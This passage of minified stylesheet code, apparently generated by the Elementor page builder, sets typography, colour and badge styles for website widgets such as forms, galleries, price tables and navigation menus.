Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-loop-grid.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-loop-grid .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-loop-grid .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-loop-grid .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-loop-carousel .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-loop-carousel.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-loop-carousel .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-loop-carousel .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-loop-carousel .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-posts.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-posts .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-posts .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-portfolio .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-portfolio.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-portfolio .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-portfolio .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-gallery.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-gallery .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-gallery .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-form.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-form .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-form .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-login.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-login .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-login .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-login .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-slides .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-slides.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-slides .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-slides .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-nav-menu.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-nav-menu .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-animated-headline.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-animated-headline .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-hotspot .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-hotspot.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-hotspot .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-hotspot .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-list .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-price-list.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-price-list .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-price-list .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-price-table .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-price-table.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-price-table .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-price-table .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-flip-box.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-flip-box .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-flip-box .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-call-to-action.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-call-to-action .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-media-carousel.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-media-carousel .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-media-carousel .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-media-carousel .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-testimonial-carousel .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-testimonial-carousel.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-testimonial-carousel .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-testimonial-carousel .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-reviews .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-reviews.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-reviews .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-reviews .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-table-of-contents.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-table-of-contents .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-table-of-contents .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-countdown.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-countdown .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-countdown .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-share-buttons .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-share-buttons.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-share-buttons .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-share-buttons .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-share-buttons .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
